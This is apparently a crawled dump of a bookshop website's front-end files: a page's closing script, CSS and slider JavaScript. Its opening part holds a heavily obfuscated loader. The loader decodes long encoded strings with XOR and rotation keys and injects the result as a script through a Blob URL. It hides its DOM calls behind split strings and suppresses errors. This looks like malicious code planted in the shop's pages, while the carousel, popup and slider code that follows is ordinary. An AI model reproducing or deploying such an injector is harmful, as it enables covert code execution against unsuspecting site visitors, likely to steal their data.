2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3
body_size: 157
content:
.pqnp-list-of-interest .pqnp-custom-checkbox {
  display: block;
}

.pqnp-list-of-interest .pqnp-list-of-interest-label {
  padding-top: 0;
}

/*# sourceMappingURL=display_customer_account_form.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/seriespublications/views/js/front.js
body_size: 557
content:
function pc_serialseriesScrollFixLock(event, targeted, scrolled, items, position)
{
    var leftArrow = position == 0 ? true : false;
    var rightArrow = position + 5 >= $('#series_list li:visible').length ? true : false;

    $('a#series_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').fadeTo(0, leftArrow ? 0 : 1);
    $('a#series_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');

    return true;
}

$(document).ready(function()
{
    $('#series_list').serialScroll({
        items: 'li',
        prev: 'a#series_scroll_left',
        next: 'a#series_scroll_right',
        axis: 'x',
        offset: 0,
        stop: true,
        onBefore: pc_serialseriesScrollFixLock,
        duration: 300,
        step: 1,
        lazy: true,
        lock: false,
        force: false,
        cycle: false });
    $('#series_list').trigger( 'goto', 0);
});

$(document).ready(function() {
    if (!!$.prototype.bxSlider)
        $('#series').bxSlider({
            minSlides: 2,
            maxSlides: 6,
            slideWidth: 178,
            slideMargin: 20,
            pager: false,
            nextText: '',
            prevText: '',
            moveSlides:1,
            infiniteLoop:true,
            hideControlOnEnd: true
        });
});